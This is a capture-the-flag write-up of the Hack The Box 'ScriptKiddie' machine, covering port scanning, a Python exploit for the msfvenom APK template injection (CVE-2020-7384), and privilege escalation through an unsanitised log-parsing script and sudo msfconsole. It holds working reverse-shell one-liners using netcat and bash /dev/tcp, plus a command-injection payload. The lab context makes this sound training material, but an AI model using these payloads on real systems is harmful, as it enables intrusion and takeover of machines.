ScriptKiddie Writeup

Introduction :
ScriptKiddie is an easy box released back in Febuary 2021.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/ScriptKiddie]
β nmap -vvv -p- 10.10.10.226 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 22/tcp on 10.10.10.226
Discovered open port 5000/tcp on 10.10.10.226
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3c:65:6b:c2:df:b9:9d:62:74:27:a7:b8:a9:d3:25:2c (RSA)
| 256 b9:a1:78:5d:3c:1b:25:e0:3c:ef:67:8d:71:d3:a3:ec (ECDSA)
|_ 256 8b:cf:41:82:c6:ac:ef:91:80:37:7c:c9:45:11:e8:43 (ED25519)
5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5)
|_http-title: k1d'5 h4ck3r t00l5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.79 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 5000 so let's investigate it:

There were alot of rabbitholes for this box early on, so here's the intended way:

Basically here you see that you are able to upload an android template file, and there is an exploit for it called CVE2020-7384:

So let's save it locally:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/ScriptKiddie]
β vim exploit.py
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/ScriptKiddie]
β cat exploit.py
#!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b64encode
# Change me
**payload = 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2> &1|nc 10.10.14.13 9001 >/tmp/f'**
# b64encode to avoid badchars (keytool is picky)
payload_b64 = b64encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b64} | base64 -d | sh #"
print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")
print()
tmpdir = tempfile.mkdtemp()
apk_file = os.path.join(tmpdir, "evil.apk")
empty_file = os.path.join(tmpdir, "empty")
keystore_file = os.path.join(tmpdir, "signing.keystore")
storepass = keypass = "password"
key_alias = "signing.key"
# Touch empty_file
open(empty_file, "w").close()
# Create apk_file
subprocess.check_call(["zip", "-j", apk_file, empty_file])
# Generate signing key with malicious -dname
subprocess.check_call(["keytool", "-genkey", "-keystore", keystore_file, "-alias", key_alias, "-storepass", storepass,
"-keypass", keypass, "-keyalg", "RSA", "-keysize", "2048", "-dname", dname])
# Sign APK using our malicious dname
subprocess.check_call(["jarsigner", "-sigalg", "SHA1withRSA", "-digestalg", "SHA1", "-keystore", keystore_file,
"-storepass", storepass, "-keypass", keypass, apk_file, key_alias])
print()
print(f"[+] Done! apkfile is at {apk_file}")
print(f"Do: msfvenom -x {apk_file} -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null")
You can use this or we can just use metasploit:
msf6 > search venom apk
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection 2020-10-29 excellent No Rapid7 Metasploit Framework msfvenom APK Template Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.0.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
Let's setup the required options and generate the apk template:
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST tun0
LHOST => tun0
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LPORT 9002
LPORT => 9002
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
[+] msf.apk stored at /home/nothing/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exit
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/ScriptKiddie]
β cp /home/nothing/.msf4/local/msf.apk .
Now let's prepare our netcat to catch the reverse shell on our port 9002, and upload the apk file:
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/ScriptKiddie]
β nc -lvnp 9002
listening on [any] 9002 ...
` 
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/ScriptKiddie]
β nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.226] 36670
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
cat ~/user.txt
1dXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there you go! We have a reverse shell as the kid user, and thus we have been able to print the user flag.
Part 3 : Getting Root Access
Now before we enumerate the box let's get a fully interactive TTY shell:
which python python3 wget curl
/usr/bin/python3
/usr/bin/wget
/usr/bin/curl
#spawn a TTY with python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
#background the reverse shell process
kid@scriptkiddie:~/html$ ^Z
[1] + 3083589 suspended nc -lvnp 9002
#set stty raw and foreground the process
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/ScriptKiddie]
β stty raw -echo ; fg
[1] + 3083589 continued nc -lvnp 9002
#export the SHELL and TERM variables
kid@scriptkiddie:~/html$ export SHELL=bash
kid@scriptkiddie:~/html$ export TERM=screen-256color
#set the TTY rows and columns for vi / nano
kid@scriptkiddie:~/html$ stty rows 40 columns 125
kid@scriptkiddie:~/html$ reset
Now that we have a fully interactive TTY shell let's upload linpeas onto the box:
[term1]
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/ScriptKiddie]
β cp /home/nothing/Tools/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh .
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/ScriptKiddie]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
[term2]
kid@scriptkiddie:~/html$ wget http://10.10.14.13:9090/linpeas.sh -O /tmp/peas.sh
--2021-06-08 12:04:57-- http://10.10.14.13:9090/linpeas.sh
Connecting to 10.10.14.13:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 341863 (334K) [text/x-sh]
Saving to: β/tmp/peas.shβ
/tmp/peas.sh 100%[====================================================>] 333.85K 2.03MB/s in 0.2s
2021-06-08 12:04:57 (2.03 MB/s) - β/tmp/peas.shβ saved [341863/341863]
kid@scriptkiddie:~/html$ chmod +x /tmp/peas.sh
kid@scriptkiddie:~/html$ /tmp/peas.sh
` 
Scrolling through the output we see that there is another user on the box named pwn :

So let's take a look at his home directory:
kid@scriptkiddie:~/html$ ls -lash /home/pwn
total 44K
4.0K drwxr-xr-x 6 pwn pwn 4.0K Feb 3 12:06 .
4.0K drwxr-xr-x 4 root root 4.0K Feb 3 07:40 ..
0 lrwxrwxrwx 1 root root 9 Feb 3 12:06 .bash_history -> /dev/null
4.0K -rw-r--r-- 1 pwn pwn 220 Feb 25 2020 .bash_logout
4.0K -rw-r--r-- 1 pwn pwn 3.7K Feb 25 2020 .bashrc
4.0K drwx------ 2 pwn pwn 4.0K Jan 28 17:08 .cache
4.0K drwxrwxr-x 3 pwn pwn 4.0K Jan 28 17:24 .local
4.0K -rw-r--r-- 1 pwn pwn 807 Feb 25 2020 .profile
4.0K -rw-rw-r-- 1 pwn pwn 74 Jan 28 16:22 .selected_editor
4.0K drwx------ 2 pwn pwn 4.0K Feb 10 16:10 .ssh
4.0K drwxrw---- 2 pwn pwn 4.0K Feb 3 12:00 recon
4.0K -rwxrwxr-- 1 pwn pwn 250 Jan 28 17:57 scanlosers.sh
kid@scriptkiddie:~/html$ cd /home/pwn
kid@scriptkiddie:/home/pwn$ cat scanlosers.sh
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [ [ $(wc -l <****$log) -gt 0 ] ]; then echo -n > $log; fi
Here we see that there is a bashscript that takes a logfile from /home/kid/logs/hackers it, gets ip addresses from it and runs nmap against each of them. However the input isn't being sanitized, so let's use it to get a reverse shell:
kid@scriptkiddie:/home/pwn$ echo -n "Z Y 10.10.14.13;/bin/bash -c 'bash >& /dev/tcp/10.10.14.13/9003 0>&1' #" >/home/kid/logs/hackers
And as soon as we run it we have a reverse shell connection:
[ 10.10.14.13/23 ] [ /dev/pts/48 ] [~/HTB/ScriptKiddie]
β nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.226] 53822
id
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)
This time we get access to the pwn user, So let's spawn a fully interactive TTY just like we previously did:
python3 -c 'import pty; pty.spawn("/bin/bash")'
pwn@scriptkiddie:~$ ^Z
[1] + 3150958 suspended nc -lvnp 9003
[ 10.10.14.13/23 ] [ /dev/pts/48 ] [~/HTB/ScriptKiddie]
β stty raw -echo ; fg
[1] + 3150958 continued nc -lvnp 9003
export TERM=screen-256color
pwn@scriptkiddie:~$ export SHELL=bash
pwn@scriptkiddie:~$ stty rows 40 columns 200
pwn@scriptkiddie:~$ reset
Now we run linpeas once again:
pwn@scriptkiddie:~$ wget http://10.10.14.13:9090/linpeas.sh -O /tmp/peas.sh ; chmod +x /tmp/peas.sh ; /tmp/peas.sh
This time we see the following:

Apparently the pwn user can run metasploit as the root user, so let's do it:
pwn@scriptkiddie:~$ sudo -l
Matching Defaults entries for pwn on scriptkiddie:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pwn may run the following commands on scriptkiddie:
(root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole
pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO. .oOOOOoOOOOl. ,OOOOOOOOo
dOOOOOOOO. .cOOOOOc. ,OOOOOOOOx
lOOOOOOOO. ;d; ,OOOOOOOOl
.OOOOOOOO. .; ; ,OOOOOOOO.
cOOOOOOO. .OOc. 'oOO. ,OOOOOOOc
oOOOOOO. .OOOO. :OOOO. ,OOOOOOo
lOOOOO. .OOOO. :OOOO. ,OOOOOl
;OOOO' .OOOO. :OOOO. ;OOOO;
.dOOo .OOOOocccxOOOO. xOOd.
,kOl .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.0.9-dev ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with help log
msf6 > bash
[*] exec: bash
root@scriptkiddie:/home/pwn# id
uid=0(root) gid=0(root) groups=0(root)
root@scriptkiddie:/home/pwn# cat /root/root.txt
87XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there you go! We managed to get a root shell and print the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS